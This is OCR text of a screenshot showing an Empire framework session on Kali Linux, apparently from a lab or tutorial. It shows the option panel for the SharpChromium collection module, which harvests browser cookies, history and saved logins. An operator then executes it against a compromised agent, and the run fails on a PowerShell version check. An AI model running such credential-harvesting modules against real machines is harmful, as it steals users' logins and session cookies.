 1 2 3 4 10.212.0.30 81% 9:04
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
Description This module will retrieve cookies, history, saved logins from Google
Chrome, Microsoft Edge, and Microsoft Edge Beta.
Language powershell
Name powershell/collection/SharpChromium
NeedsAdmin False
OpsecSafe False
Techniques http://attack.mitre.org/techniques/T1503
Record Options
Name Value Required Description
Agent NTX469A5 True Agent to run the module on.
Domains False Set with Type cookies, return only
cookies matching those domains.
Separate with ","
OutputFunction Out-String False PowerShell's output function to use
("Out-String", "ConvertTo-Json",
"ConvertTo-Csv", "ConvertTo-Html",
"ConvertTo-Xml").
Type all True Kind of data to be retrieved,
should be "all", "logins",
"history" or "cookies".
(Empire: usemodule/powershell/collection/SharpChromium) > execute
[!] Error: module requires PS version 5.0 but agent running PS version 4.0
(Empire: usemodule/powershell/collection/SharpChromium) >